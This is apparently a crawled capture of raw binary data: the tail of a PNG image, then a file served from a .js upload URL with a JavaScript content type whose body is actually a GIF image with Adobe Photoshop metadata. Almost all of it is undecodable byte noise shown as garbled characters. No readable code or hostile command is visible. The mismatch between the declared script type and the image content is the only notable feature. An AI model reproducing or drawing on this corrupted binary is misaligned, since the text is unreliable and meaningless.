�����+�H>���f�����&�������)J(�;�D�Y�.��X�.l�R:�wg��w���|8��9r:9��_�~푥�՝?:W��N�Ԃ(x$D>�G�H1��	r��7���M��(��K��|��p���P�P�ˎE6ֵjw�l,F�(�;˳���/��x�+�=6\;�y�����|�đ>����trn���X Z^�W�hu-�f'���zf@�V�H>�f8Q53 ����u�qlq*W\��l,���E�㨢"�у���I���_� oW]��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251030/49849004-1c8f-4bf3-b498-6238463a546b.js
body_size: 159329
content:
GIF89a�^�� ܵ���Z]	�ת ����L�����(''e����,���Ԑ +��ED^H�N �'��J�gZ�" ����  �������E2��-���n����31���������Ϋv֏�)����f��s^o�KKHۘ1 �qol�R�ɑR����q�ҵ�^��ܕض���L������sh�jQ��D3� �jQ��e������nϰ�'��p֔��skϲM�SG،oi�P�N�J���ح,*q���i��������N�'�r+�O�/ Y��""
a`�Б�o- 3�,qkMl�t����Kbi�g�\�N�P'���f
�oT&L]���n-�����J&H��K6�n%��,5&�p3K�mKD��2����������+���-m&�E��󴘻���/(�@%U��#������**KHu3�@����h$�2F�Gx;���;k���S5�UV�wx��0�":0�f������^v�F,����(���ZUu������������ �  ��w�� �  �  �  ��� U� D��""� ����� ������� �33 U���w�3!����f�" �������������������������_������������ D���ƻ�������������� �� � U��� �3�����33�����D��������� ��w�;A� U�����������b�!4������� ���ˁ���w�&    ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:82a75a67-948f-ef4c-b57d-01db08a6913d" xmpMM:DocumentID="xmp.did:E39A04B8207F11F09D7CC54935F98756" xmpMM:InstanceID="xmp.iid:E39A04B7207F11F09D7CC54935F98756" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:82a75a67-948f-ef4c-b57d-01db08a6913d" stRef:documentID="xmp.did:82a75a67-948f-ef4c-b57d-01db08a6913d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �^ � Q�B6� ��"\x�*d�P=s���U3j�ȱ�Ef�@2I��ɓ(�1KƲ�˗0_�J6S�͛8s�ܹKW�]@�
Jt��]*]�TX1�ŢJ�JU��bWh�ʵ�W�,;��ٳg�-P˖�۷p��u�X]Wx���˷�߿�L���È+^̸�c�U!,�pae˖'|�g��?W��4�"1��k�*c�\��m�3[�����O�>�
�h��I�V]N�*V�_���N����f�>v�w����O,�b�ӣ_���+��ß/�>�����߯�?�����H��&���
6����r�@�HVم�)t�A�I�D��i$�f�(��k���l��Hӌ���ۍ:�d�O��Hr@2'�sQe��]!y�(ɁX�%Z�U��Zc��Zsu�]�%�ac��be���l�f��I(�*��IY�xb�PDb��h%���i�i��j"��RI��&�m5�X���h���8�Q�!$S�9�s�B'ݩ�I��Vr����y��ڞ��J_�x�	��*,��k,~�&{�tN謜�Y8Y���P�Ah�"���i��ؚ�/:��1�6)�8���=r��K�*j����(��uZ��d����j��m���t�g^o
��^?�ŀUL��;��_s��c�S2*�V('AЪ�LI$Q��4�ls䌳�9{���=�,t�:3QB 6*��n�䖫ҹ�¤n��܎��K/�Pݫ�sF��otJ�:�w[y�x؍'��tߚ����j&����7�ƎL���k�#,�(�l��N��62���XbI�w�����)��Nz駟^�鬟A L�ҡ�H(G�=�tԯ�H[յE�n�9n�iך~]o�b�[6�\��6Yo���a)7���2ȉ�5��}�����+���曉����9���V���>.y���@&1�
\��L�(�~8����'8�S�Av�ƶ,R�Ӏ�"�b�55��%���vs�� �G�R�R�%����_[����&��U���[�d��խn{;���7&:pJܕ�ן�Q�Az��w������M�L��H '�!�*�\p �8�~�� �����>�񏀄 � ���[L�`�@��Am�#)!�N���p��yW�^(&�y�*���Ǥ�� kUvVy%��Um��������b�S��ȱZ�1���vY��u�0���2��̼�����*��Ml � � �!7&���#�p�<���#�h�t:��Bԭz*�!|�%i�.J�Ē�äo��IN"%(��$C�<S�-I�A%��JVY�ml����D+#��.�I�+�p+L��&P�頒�ԥ�*\ǰxE&�t��S)�n*S��T�+�����1���GAp<������GѵsU���@9���l��q��Y �K��9�:m\��Ib�O��H�8���e�My��r� 2� -x�a[Ђ=�v8�W��TQ ^);jYf��=/}�.�1���=0��=m���#s��iÐZ�����S��N�5H 	� �p�K��
���M�q�[\�"���]�s��\�׺�ͮt�]�
�)���9^�5`D�%0�K��Ȩ�g�G<�!��]�����:�GL�
9،�Dc��B4��4>��|�U��dha���1:��tPv����+Q��5Ny ]�rfgZ�����"�- `@��,�"�L`@����"ǪVp�(z�SZ��ʌ�-��D^
�5N-b�l�0p�|\����э_����p����L�:�	oƳ���8���|޳�Mh9��j~�H�1` XjS��n.��
��W��u���ŧ�Q����X�j�b� 
�̂�i��� dHx`mTDE��k���#j< r�k��6<� t#�K�+ -�����F�0h �* T���]�o�e+���aW��u�{���7�[��X~ta`���M�0L��9�K�1���5E�Pͤ�<���x�8�7��s���3�7g��������G���⴨�x�k��M"�d KX���@���@Moڎ���P�ڱJ�c �+ફ� 5<�y�֫X���T��I3�j�֚U e�u����[�=׈�Q �΃t��j8�5ܵ���à���SQ�������Qb,&0|�w8�˄�0 �=�Ey~���C�1��փ�-8�L���=h���/=b��.�4/&ps�M������������Y��O��
F ������1�t��� :���@҉����;}Q�rB�3x` <�j�W݁󟆵§�pƞ�a��w�
��aWk+�4�`Ze�k6�
���Uvd0I0A�klPl�� �Ŗk�F��fhv0 �w�v���`0ve�x�4/���Fz��zb _Ao>ȃCxy��%X�=�G�<ȃ�f��pNX��� d�ĤL�����`�b8���g��5G^�@�v?�=@t��}��֐F�@�W��G{ � d���~d uD��U�׈u�TV<��'�u��
)�l�6O�V��"�p�e���ugv�m�4��{��wG�8��X��h���e�<��0v�ev��~U�aɘ�`�x���a8�d� Uh���c��v�V�l7�xzo�荢'zQhLxф��Wxyg�LZ�&�g/�r�8r����hr"�r��r���p�٠g�H�n^j�h5��$ǐ}vx@��+�� _y`� �PNr��(��L@ �����_\����Z���G-��u 60v�f�ٶVK�4A��ȋ�H�0 W�������eX� ��ؖ�-�GX(��'�Ę��h�` nH!�X����@oq���x�t0�=p9f����y�阍	W&�x����9�� {pLg�S�Qq�GhK����陝���������P��ٚ������)�J�[� J0������M0h9p���� ���g�5�h��Je�  p�`	��i�@a�����@x� �P� � �-��0)�yT�6)N�$-�=�8��
	���`������a���ZB)���F��(5�w3��I�`�� ��� ����EAD U y�S�H�-�����0����v)�8��:��Sb=�rQc�y-ژD��2j��� C{#e����E�Gj�Q�f�15�f�5][�[]:]Hp����Y�fz�g���р�n��Ǡgu�ToZ�N@w�H0]bJ��u |zʥ{:��z��)� s�"9���P��s2���F��N�����d�~ U@ aP�xPY�@ux����y4`@'q��6�o0��X0�4iU;�����l7��� �/�YF�(� 4�po%P�P�X j�[��Z�5����J��`�x��C��f��cQ��N
�����D�p�.��S:�C���� �i�A�
& ���ov���n����~Z�"�J >�#[��P�� ͐�hz���f@ ������$����Y�����:�� }��8*�8�s�M<'�DtSG���ZQa@ ��uI g0o�gp
3 ]�@X�d0���`�Y-{�u���4��d��`�@�`�4 �
lp�ڦ(!�0��x
0�
j`� �@��
�+�<0��0�/
�� �W��#�r�;������;��˘=tS昻���- K�B��k�g&��E �����K���0��jʦ��;��[�w�:]k��)� �ӛ�\*��wA'(3MU�Td��s�`�9U�F�u�dPJ�~�Pp��:� �'�#	�lK�9��!�
� AP����� ��ul4�@� �-�
-�^�4lA	PN��MI�p�DM�(�#�����*G��:�@�� E� �Wy�b�Ѯ�[��X�P�V��-P>$Q�R%���V��!�K����T4{R4����+^*���pL�\��MP��I��	ȞYȞ���.�{�Π��9�� �� �N��JK@�� ũ�ꛨ��[("���{@p��=�@��i~��D ������ \p{� c�c���L` ��W�q���*�	�
6`����6� ċ��4�2k�6`� ����XE����#QaI��KXl`τ������%HG<��` A�h#x�W-4�p�j,�� ����g��#���d Z�s�-��e�[�Sq|\�}��+�Ҋ�����\,��t,��|�M�8]�v콕J9���Ә��)������/��{�H�hC���0x�@2��� E�@��GL�{ �3:} �ap��x0:��Q�l�eMGZ0 _�!�-A4`��p�� h�jՉ0�<�
��UD ��6�0��ϒ���4�2�ԜG%`��GPЉ(<��p4�X<����Kn�-�-�P7�#=���C��0�ō�GP+��ͽ���y#E5��t��m�����ߝ;�> �����m����6��MǊL�9���`�Kmӹ����ڝ> ����9�I�P����?-y�Lza��
���	4��|@�G`̜G��:px}3 �0p
S�Z Bv
� 0�0�JG��׬��u2!��24P_�
-,`d�vA�-a����P����� B�b�N �0��K�dVN|$z{��v�9�UЌrJm�v� �j�j` ��/��繻�PG	ӝ��d "�]�9j�oq���� �@L��8+�.��u�2�������
>����\���p�P�.����J�ߥ�����ݺ~��>���>]j�8�q���@�	Tx��8�Gap0��n S���x��S��	������,�;@�b'>~�`b^GD~�����`%� &�^� ��a��_���,�{�
�M`��^�G�P���
� V�Mw�HG3��Po4��sd���,Jܱ{
-��iȻ�@�N ]Q_�A.�0 �*O�L��0�����޾��K^��H��J/�����n�t�N�Kp�X�N Htz� ���a��l�L��Y���������K��`��
a�VhU!��R���NqdGk�p��'p
jM:j��� ���.0��`���������2���a���2�� �ۈ�l��D��L�P�xTl�FG+�
?G	 A�넠p���7<�0 ��N/�9�y�����1b%�U�0ۼ�3���k�����������6����8z
&���@�����r�PJP��A� ��П�%��Ǌ+�]iи#G�%�$Y��I��08d��e6�%����oI��M�����	Α�|8T��8g�ej2�G� ��Z5�**{.l��U@?\�%[vl?��	�O?�N�;u*<�rHq��	N���׬Y�f����O��c�T!�,�22��Z��U�Dcƌ�E��	v^�7�Ul�%�ܯ��4T6���J�k<\wn�J
kӠ
���0V1{���*�X��1��wf�$����d8�>�<V��ϧ__~��YH��� ������3�$��6C��!,h0F��B3�Ђ�"�p�*(fD0�D ����ZtAJhh��^|���8X�b���3�������K�	:�#�2jң�4PCq���J,�Բ�\Vꉦl���J	�8�K�|�iL3Ѭ�'+sY���F�R ��G�1��RK@�p�#W�2t*TjQ�����:,,Hђ�0��@��8p�<�"���N���8������� u��O!hl�ǎ	-��h�F��� 4�P!��~R1j�M�3R�Mi�����D��m*bz� 檣�T�+� 0���Ul8����+A��`� ��ނ F��Z4x��:E[��c��~lhH��:\F�1v�V�t��Xdm	�D�K4�&�X[�_�x��,�8f�/&bX��szȖZ�)a ���*��� �)�r��&M��l&���X͜���%8��N���ә)�f����Ԁ*���gF/x��`��.7 ��RS�O���V���0K�BQ��{�V�#� ��sZwŉJ'�g��XUh�(?��L�F ����5N݀o[��.���ҍ��� C��ē��U�� 06ۃ>���������
���t�/�Z��n8ה�y!t�e�]w_��W쬊U�����=�S��Ft@�� �@y:���A,��s X2�g�P���A֐�%�A�AJ�!NcԞf	LI�1��mHC	x�> ��l�͇Np�1�qD$:�L�!��e(��ն��)V�!+ȅsq6�5D���XC2��iA�*XQ�Zh�+{�^Y2�8K�L0ZH\�7�����T��x9;��q�ʕ�$c�� ���U�|<�A��ӈ��Z��U#\���E� 0�҂��@"̳�A�S���4H����b<�Nz2��=� ��Lg��X�!C3yP�k�f3�1_��M]��.ڒ9�rα� �؅v�����K�п�ـ.�K9�i�x�$�P�O.�1�Vq"]���T�_(z
�l
| E��ϱ`Bp1��,��*Eg����A�dP3�H�����(�N�����D[�I��C� Al��@N�X"6�	&c�AƠ�TÐaH��}��T�[Wf�D>
-X��0L�g� �éX��o��2�ֲ,�s�z�(Ӻ��Fb6���������5T���P�������� ��ya�� �2���I���
.��ר��\�6�׼Z��L@ ��fȇ�,E�Dכ��83K��d�3��M��S�$��ݮxP|z"�e/v빋��9ye�����.��A���/��A�
�q/��4�}���H���qagX��QyH��i ��aN��#f���Ħ��k�X��%U���al�5ڶa �8�O�0Fг��0c����fa�W]NRhт����b�,Ђ^�@�0�`
S�_�Ev���=��2[�IF�B+13����℁?�E�졅�K +�l�Ft֕!5h�b���4�fhW1��Δ�l�[n���Ӊ�1�c��0<�8���UHW��LF-���z��r��R�Z�V�ī����k_�A�F|��,`ȯ�JP����
���`G<"�n�k�ł.\#M�tb5`8��7W�}�:$T�"���%f���&��6�vo	��vp��Ħ�����%���b��<��	n<�E`��]��Z�'�K��d�*���{.�ٗ! <�<quK��L��2��[Atΰ�m�`X�~� �DEdre�S� <�Ug�5�Lc�|�?�[�����PE�q�L� YGE�P�:�H� 6x�o�ܽ��ЩY�{Z�m�Z꧀�+k�3��Fov�_ ��%���<�yзc3Ҧ�.�qz�7��<����*|�� ���g�Ĺ�I	�%8�%]w�/�<����f>V�xԱ��S�����zC�MP������{�Ruq���|�7?�0�
�L�Z�/>K�J`�7��.r]�з��0��ơġ��#-(���iYQ3�y���5S:��;��@������(���%ܸ�E+�TXUp2�`�i�gू(2H̻Ԁ����莩��������`�ꩴ=h8��<���h�Ø����<\ _ =1�<�=J� �K=5d6XP���*�6`܋���:����	�=D
>r>[�u�)(рX���[>y���С�8��*Hĸ�	�xS��Z�������� �ЩM��SLETlDVԸ<�)���Z��Z`]� �����9�s�4�0�m+:3��� Y �9IAX�����Hj�(�L�9��ܥ����3dP�T��^�`�:�#2Py1�ء-T�J�%�"���-0����%i��!D@��G%�J �ͨ�����K.�b�KB� �.�/� �w�1�k�6J��4TC5�6,T�8D�*�C�YF<�� �9��D��+Dr�I���DĈX(���a��xCʣ<ʤLJz� ��m��4���� 	���%� �������CJ���c���dʥ�J�lʷ�K��J��)D�?�KV��/[���Ũ����;�	ƻX@`��b��xF��4�@l�g��L���Δ�i:�T�ӴiH��H�ވ����u����,�;206x��(Ha�AIC���bA^BP�����4䩊R+�x1 ���4�t|A�L.�V�B_�B���d������v=]�It�j�a��D�^pCi�CXP��C�,����<=� �����B$�BlП�0J5�J�Х�PK~С�QQ]*�P5��9`	S��8�	HQ���5����8`�epJ�P �P���Q�˯b_ص%�E_�(+:�� �h�S8� ��!�)Ё�d�Ǚ�(�F����FH�I�9��A�9�������(Hi���A����xPG��U@�Ge�쀑S@���UȺh!��C�T�l��Pٍ�x�~p���X���N�:��ċ$��Ɏ���vRO��T@ϛ�aM�^���l���M5 O�ɟ��l�d�Im�IuPⓒ��P�tK��D�t�BJuW~�ˆ��K�"� �쁯\ѱ�D� ���-R��;�)�HQq%W��˅�˦DK"�0&��Z8V�]�L���)C�)��#�3P� :&PЁ	(L&:���Hy@���3�)�ٴ������>��ϑ��hgh@Aʨ��X��љ��M�Θ-d�THm��P��t��ໆI����j��lZ��Z���=Џ~`Vȏ�=��NW]���Y���)O��ۛ% ����XO]pY��[�C����qY��Ye��|\��=\ʝV�\ ��)k�	��>�Cn��n���S�p�Wqe]�%��z˹��1u=J�$E�c�ۍ ~���x]Q�������Q~]~�K~�zU��]W׽P�^��PA��XR]�^_�Xd��@�Rhxh�� <`�S(Y���[�Bh��`dD�F�HR�¢g���
��`���L������3i�ST����8���w�);����๰�i��z�|���&�R%��m���-��κ�N�b�zƴ�E�����U!�%N�F�]]�U�%�~VP\�q��)���\V̥\<x� ��g��[��k5c�0�������A�<�^����s��90�;��ڝQ��P�u�e�]u���J׍�s�9h^�DކX�]ޭ<�=�Fd{�cս^O�Q~E
C�_��C��0��	���e �%�088� ��z�(��=34���9���}Ⱥ��E��xGU�q*M������د~`ˠ<S��N�.��&��Ჸ���;�/�G��.D��" 6`�J�~�t�v��f��d�װU� /6n��s���\�3��+���s\3���c6�6c�-�_5�\6e��gac�EP��q#�>|Pr+�O��d�<���O���=^��P���FJ!�X�~m�凪:d��d�K~X^{�^K��^��Fe�k	�D��^�]�T��Uο�����-�&`���Q9��ŹY���|��YQz$�-,T��U��6���M�Fp��ʕ�b�Oa�\yMZA�=k������Ҫ�&�Ϫ#0�஺Ca�Pa�`a���.!�H�g�a��)�0�����"���@b.n��h]�5�u�h�K��b�F=fe�1V���b�E���Fn7֑�&�}cm�Ю�飮o=�1i�i�d	xm�=f�$��O�!�o��d{��=�1{�����믆p?�
�W�s��p�v��Mӌ�F�! /.c���e�e&�&��Q����a���S�bn ��S�H�ӾQ�Z��U����䠁e�C*�
�q�#�6���vhr	%�6O���i�J����C{6iЧ�1/��� j�8� �������>�f��yn�E3nj I������^H�*8t<����ܒF�5�	 0�vi�C�����pO�o���� !�цX�8��r	�Np�F�O�j��Ug	��W�t]�u^��u�����p��E)��_<(�3x���}@�b:2X����'��EZGv�ȸ�i�$�slٮ�q?�i!�hS$A�fZ���,��I��r���ȁ�S$Ȳ���6si��� �S��xT�o��gx�s)�6��x��cn�u��:�;\�PO��p:�*Ht��C���d=6o����T�j��L�ݫ�^������N�y]���=jB��>�P�Jn��u�������'Yk�O��p\��  �rhh� 8� E����d�r�:L$��q�,����ФJr"g��,`jD)�3|�q�[����>��G�B��T �|�=(�m�}�G/�i�$���`s���(�s���ު��M��d�G�\�>�����t(S�e !ܒ�[Cy�^�E�F���i%�I�b���ͽt��y��i��d~���io�9�t�[�=�n��'���y��T��E�~���"@D� �^�z�"؋ �~�h萡È���ذ_ha0pj��~����4<
%>l��"]�P�BF��͚:Q���be�6�%�HF�?+	���1�O�Z8qhԩQ��TE�g�~-�=��U��S0`�J�֭U�
�^dJ�EѴ<t��(Mک�-l�`�BM�K���@��pD2��M~���efϘ����"�Т+
e��43VJG��(���t͎]L�֬-������]�����u��v�p�5X�`�y>�@ ڵ{�l=tz�0~��קg�~A���ӯo�>���,[���|�`��?�`@�|q`p�J8!}yh��+b8�0���@	E�K$��P?g�RL��V1A�Jv���J�x�D�@� M�ܔ�N8��E%����E�L5�T^���H��Ԥ�S����1d��D4ذ4��&�n��&4X�%�fDҬ�f�Hs�9�X:ƧC0Tf���g߁�� �������Q�l��VK �V$+����p�gj�,�\��$�0ՙJ@	��j@1gx�i��w�Ǫ�޲�	J;-����`��R�a�v�!����B%������x��#1 �A�D��TL���/�E�Ou(�dd�X��QSf�%RH���[z�Bi�
2Ou�
Z��4d�9���g��g�}]U��d��`X�� ����r#�ZV٣�UکP���Z�l�"����jiΤ�*պ��i������!,H[�]1�Mw���y�i��㍗���r���y�7�}�w!��x���&��Rt
=��k����T��HQ����#���������|eCM�!W]5bA�[��h?C����S}��������cf�'�t�NKC��,�<$�|P�	i3�9�|А����PKcڦb�3L����ֵ^Kի��uֳ�� �������#����+_���;��l ��no�۱��,���o� /XuK�"�@�����0���.<xb����e��%�HLB�3�t�*�l�
����AER�1g�U��`W��<	LA"�f2��5$Kf)�fF�p�H)K�l<1��1���4`� 2� w���l 2P�{���3����h�	�s�����oi��P1�����N���q����$*�6[���0���Ures,�����<p[O|"P�]ʇ���%0)L_3���1���e*��l&4���p\�D�ęK!��J*Ʌ	�!7Y�9�QF�<���8"��+M��S��E�L��`ʙ�T�(���g���X��x*чF���$����L"�ˉ�3���1:C�@�2���{}�*.�L�4���qЗ>�026� �#��3�Ԇ��U&w�IV25��y��Ly�T2����%�
��� �^�[���<p�[,d��}��\��`��.�r2��W3�V~�bR�`��N�e�)+E=���Hj�(r�T�a�;b�b��h� ��)r� ��h�ъ��x�����2� `&6��d���{)nq�U��Vl�f�����o��<�"Y�5S��7�!�sUuTX��UK��'��D�W�#�.T�]P�R�Zu�,gi���)(�	�P���W�ｯ|������/�,����&��	6m�3�����	�dq�rI^����4� ,g�%0ؠ�&>����8�K�D�G*��E��% �]H{4��9,w
��h[ Z!��Fr(�Z�@1�C�Q�b��B�5�3����MF8�'E00�T:�)rQ�
�Z'�M�h]�Nk��RǛ]a,���)���^=�RfVgy޶���t�#M�cҕ�4�3�ib��Ӝ.+�C-�Q��Ԧ>5�C���0�ɰc�N<E�k�1\B�����5`��a�É39b�l�
��G	�b��8��f�cP�6��M(��I*"�=�Z�'�D���Q�g,;��v�*��+0����-�y��5�j,KS_ml�e݀���8�]R�������W/[yϻE۲�ɒ�-!��f#=�6��7}i��,oy�]��ܚ6�9�o���|�>�9�١ÝB �up[˵��vؚk	��Z���U�L��f���s�{
as!�a>ޢD�(�)���w���Hc�m,�Q$&���x���e�U���J l0 {�ϐ�6��G�U��De��GI��L���skJ���;��?%�Sh�gu��ܶj7�����@�s�{ܿ�/�}�=�iS.��?>��
8~���,[���ā�D9���������z-@5���u'��鯛�����T�d� Yخ��8���1��N���S��B�A���c�D���p�dL�L��Q�Nd����hV�囚��4	J�Y
h��
�i���
,���Ý^���ű^�iU�ңAP���Y�Q��_��̹�����>�"�+�������$�H�C@�P��FnHE��)�	�x�ҀJ�%C���z���_���P`����4�<�4�3����#���M���B#4�fQIWL��\X�ǀ����Du����d�_%Z`�Q��* �pu����f� g,W�8Q	�O�F�Q1r豆�Q.���)���Rz� ytܱ0�ȵ�6.���"����}Z��Z�%:�څ���h��|��OU� �@8��*�K]�B ����At�׀A d'$ � �� ���B�0��f$F��ԕ���_	�`�$e�����ݱ�e�#Ǝǈ�YL �$���)j�I��M4 �+�b+-j�o]Ffl�-���P�q��J

�0J��Jz��,�6#Bd Y��Y�%Z��Z�%[��[�%\ƥ\��@�Da��������AD?����BD��D8�*&S��*@4$� �Oh�9�Ad��gzf 8��pE�Ԃ/$Cjn$��2GZg I�H
PI6 N�eQ$��#��%�(�O�$#�[P�bjYRe��bf�����P��,�w2R�%�T�J
�U
�1^�Vr�.���W֠0�%̥}�'~�~�Z� (���y��D_.����E����@'������d?t�?H�c��̔�A<`�3X�1^�y�&��/T׊��h$k�_l���y�_�`�SI�J����i?դK�%���tE&*�g1b��$GEt�tJV�Q����n]'3�"xPT��w&���Fyʙy�g%��h�'{r%��'�4� �)�橞��L��%��E� ,�7�� HDNC3x�@D���@��B��J(̤Z l��QX��Q�X ����g�i�&���)Xd��*���j�&F�&l��G�jH��;�h��VJ�(>}G-iK��E������f�d�&T��"P>g�M'�Z�u�Tv�,��?ࢾ�ԇ�ih�g�ņ���/�����Ϋ�����T� 쩾�+��i �©	�^hBК�f�8C�L�������*�������(���D�C��3�B�����4�d��BP��A@ ��0�謲hͮ(j�j��gl��&g�d�����$�-�0'>%�)�H[$B�T0 ���餵����nN�?����}�e�l�+�g�Уl d ĭ��-��m	�(��#tsԭ��m;�'|�',�B�.�&.[� �^������������L����?�@�xY?P5܅*,���A̢��I3� �d���A'��z�!@��z�/D�ڬ.��ͪ��l�v���,��f��( �$���J^-�<mK��:-B	�����b�� �"�l`״@�VD#�TK���t
��>�*�+h�ml���h�*D�/d������)������ �\A�*�K��B�
���B;���E�C �B��
�+d��� �BD��B +��p:�����ٞB�s���m�!������o/$��A�@	� w�1�����@�1�1��1���1Ǳ�1ǱP��>��dk�v�^Ҍm�2e�8%v���oE 0&q��ϻ2�$p8�:(��,�'wr��'��'��'�?|@ H�'g D��(ǲ(K� ���(B H��,�2HADC�β/s(g@-��(�/G�1��:a����@�ꭕ����`2A����lD x :k�J@ ,x���sez ��=� 0��������C����A�A,�/�C �E�DO4EDW4Fg�Fo4Gw��Q�rF�k�x� %0������d�oPCRj��bf�0�r])��a�R%)��@�:�kWvp0.�Q'5R��� �|@1�%��,�Q33R|�R��1 �� X�(5YK'��U��';�05Y*33'E5Y�uR�� 쨭ڀ��PDD�ʮ��B�a��	�aO�X �aW�� p�	�3�8M��@��e��d��L��l>�Ee.�E�r,�.�Bw4%XEn{�n�Bn��o7p�p7p7�q'�q+7s�s77t?�tG�q��)*g)�I�pR3�)%EJg)��mg��P��!�L+%O�4U��w
�O��N��oP�ᭃ���(3(��8�� ��?� X/x  ��5������r3,�Xg�)��3�r���,{����5.ﲈ731�x��x��2�%�]6��P`2�A{�4�	����� �וA
�@
x!��T�����	��G�	�	@�	L��Ǭ��P�El+�A(tUؾ9�ǹ��F*+��Sx��f	'��bY���y?�S {'�i��"�=��.�NK�}7��G5w%������#H44��r�3U3� 0�3�\{���@�7C3sW�4�?B���t�7�Y��.D��@Di����9̚�����K�	0Ń�@��H�W��@��k�`�@8;0���\XXx��
ć(t;4��绾�hd	� Or�'Eè�B��*|R3f�Ɍ��	�N<vn��tq1�|ͿE� ��$%o:\�n$@:���/G�z�g�S'��Z/�@U���:4���C8��`8@8��� �|/�2���| '-�  *=�8p�͕�2�
������K�Jv���yn�BT�ED��W��d��Z���	Ԁg9�Ay?������L�]��4�@��\��'>�/��7>�?��G>�O��W>�_��S�~Լd�ގ��W�k	�_`�]O��JO|��T�ִ����ơ��}��m�|k�@:߾)&L=���������2�����2X��H}���'=Z�r�x�W�L���'��;�e�����&(A�y������)`�J����C�f�� �x @0a��)F�A��'��~Q�p!@�_7/bl(��]"a�֢_G�+�a�fL�3�I��A�X�by#Hs�7��<�P�*S����~�������J�9y�<����~l��2�
�ٴ���u�n\�s�B�_^�{���
�����B��^g��5^����Ƒ�1k��p��`V1��*�f�	X%c�C4b<�%ӥ�ֹ���H�k��ܻw���Ǡ/!�xq�Ɨ�!P\zD\�R��u�����|�h���/Bz�A!�6�3�x�t��=�"�s�p���3�>�D�9�3���|Е#4�$� �����B-�#\pat�.N�#�)\��"��!\ (�1  ��	�c��"`�)���"$i��&%�� $X*�K%J �j�.��̫��"J��K+�*L0ub�2Oq�KW����6��� -�p�*�܀`�2��2+�\	�?�o=�P+,��7���j�,P�BE-���.U�m�F�P��V�j���$�l2^!S%[���3�VC�[Kc�dW�E��jc�d[��״�M7]~���Ln�r׃���#�]�N�2�Ɵ?�eA�D.:�XH���N�?�c���~�G�r�}���PB-vE�)-$�&�*C��$�O�C��� j% �*��(/<JX���8��~� �I�r�ZS���^v�x$a�a"�GNY�ꩭ�R�w�뭽�IMJ��L.� ;Я��Tl�%���r�k;�>��#©S�;ݸ�Ϲ�&ö�Ǜ�Ѥ�'���)(���5	h���Tu��=w+�S�"uUa���UT��VO���]w-,3a9�В�+�ULkV�g]K&�j�m�l�]>7o��m�����髧����~8��@�X�����7����n�f�k&�?���	1X��������@N&�B��m�z	�^���]�b��J���&C��lr
�=i9@���p�\x�E(B �q"(����$7 I����<�!��.z��ID"%��\
�Q��tĂ�rVh��
(fm'd[ܰ5�L�'���U��0<bl��W����ir�p��ȥ�ՉoG���(6i�T��l�HG>����@�t�t�r�P�ֱ����d$SJR^&X�#Ve�q��u����V�i�x����x�Kn�ā�0v���OaK���4�T�c�0X�i�+.W�O��9�y�%��C\�9Mb��8�p�.�
R����^<¤�D� C���A~2$g0RҎ�1�!G+��<�0	$%1��E�t4��$M� ,�HH���qa�G�F��)t���E8&�Ni<�#R�E�F�[,���G̭���I8��G�A �:e� ����4�(����\�&���1H�J��.-4؝�����.v���+�e�V�fw4�%h>I�IK6�k+z�W����`�I�c��{SE�M��A�a�I�����K�s�h�����4)[�j��b�� 1\�Z	i����)h�2���A��Tr�҈h(��6D#��&�m^h����c�^0�э�ĈP]"��K�G���{�X
&# ���X0�{B�y�2$�oc !�K��R��
��D@��

C��&���څ)��DI��-@��>��&+����:�Waƫ�xcTlVSBf�hD]i��ʬ���k�l@��Р�d.w�
��ɺ��i)�B\���;ߔɷ�fF����Я-�@�e���/k�K@�՟�<����]�1��	� SiRE�Ic��nC��C��	*������h0@ �4]"і�y9�A�ۏ5$ͺ�(�ڥxT*�zIO��]�Tl��Z84b�p8�����,X'I�
�&�\�d�w��_�a��*	h5�z�l�R5�WMMV?e�L��e512�-n�J0g�YU�+TX��<XE)�,�ǻ�AiZÊ�Z���I2/}�6V���������`<�d�Bj:`>o��6�y."���"���	qV��Y�!�S�)a.E9��A`k ����*x�[A�M�!$�U�A ��2@�M���þp�� 5�6�u�N���#�f��KbĢS����"�H�bOP��v���oB��ۈ�x�D�<��+� ��Y�7 	��S�Yj�U�r��%�WUa��*�+�VaV���؝�I�cgY`���h�̌~9Y0XE�x/���C�'�!�'�t� ��b��p�����l�1�`.�o2�! �&��j^X�_� �y�+�31�I�L?���
��=�a?�M/|�o��  =` P 0 {�z7pi�� ����)g�F�D-�0,m\�'�B�\Aո�'Ĉ���K�ሺ����& ���+���b"����+Q�Sb![M�ao'h���nԆq�H®�s��M�4��j,U����f/1`�R�ʰ��Vo�Va�X� �jd/�J��X��M4t/Zli[��ʯz��^�CHn���� �B@&.�������2�ɒ���=���Ǳ> ���|�@��T.�X��20�� g^$�j&Ѫ@v�n7
P����Ei
P 	P�.[v�rQP|��a"p>OC���Hb��JK��'��HS�r���l�%M����O�RNj���\��K� �`P��Ʀ�����.���P'4el��	nb�ؠjj6Ls��P4N��ڢ-�P4 s��#�E#ioaE�p/`P�L21�@v�`w,�3#$5c�p�Yv� `ϖz������a(��(��(��z�� ���>�8����O���,1)�r(�G�)�rɏ�"1�_̲�Ʋ+ߒ(� ���a�R����Lb�� >�E�J���@6���[pV 	2� 	s8a�� =�[V�09���< m��rF�F�r(of�o !�l��dl��6�F�b& ��f7	����p�b���N$����&�H�o�nr��%��׀��br&�5w3�B����&�$/�%,isH%-�e�F20J�6N!%�3���1�1P�3"@��4p�����'}�Ay���-'�+��֧=�2A:T��CA�C� ��*��
"Q����AC)��l.�	.��,�2�/ɏz�GkF��.�2��2�`+$\�f�
